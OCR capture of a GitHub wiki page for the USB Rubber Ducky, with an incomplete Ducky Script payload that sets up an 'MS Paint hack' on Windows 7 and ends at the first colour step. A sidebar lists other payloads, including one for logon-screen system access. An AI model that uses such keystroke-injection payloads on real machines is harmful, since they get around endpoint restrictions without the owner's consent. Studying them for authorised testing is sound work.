 21:09
09/10/2021
5
EPIC
GAMES
Payload paint hack · hak5darren/
github.com/hak5darren/USB-Rubber-Ducky/wiki/Payload---paint-hack
Why GitHub? Team Enterprise Explore Marketplace Pricing Search / Sign in Sign up
hak5darren / USB-Rubber-Ducky Public Notifications Star 5.1k Fork 1.5k
Code Issues 103 Pull requests 17 Actions Projects 2 Wiki Security Insights
Payload paint hack
Tim Mattison edited this page on 29 Jul 2014 · 3 revisions
The following is some duck script I made for easily setting up the MS Paint hack from way back in episode 925. Machines
secured correctly with group policies are not susceptible to this attack. You are still required to save the file correctly, and input
the colors in the correct order, but they should already be in the correct order in the custom color box. The setup script can only
work for Windows 7, because Windows Vista's paint app messes up the input.
REM by overwraith
REM PAINTHACK_WINDOWS7 BEGINS
REM MSPAINT hack revealed by "Operator"
CONTROL ESCAPE
DELAY 200
STRING mspaint
ENTER
DELAY 1000
CTRL e
STRING 6
TAB
STRING 1
ENTER
CTRL PAGEUP
REPEAT 5
REM ****FIRST COLOR****
Pages 152
Find a Page...
Home
All
Anti Browser
Attacking Windows At The Logon
Screen, Gaining Access To CMD With
System Privileges.
Capitals Logo Fun
Change desktop background (win10)
Change the background to
MyLittlePony (win10)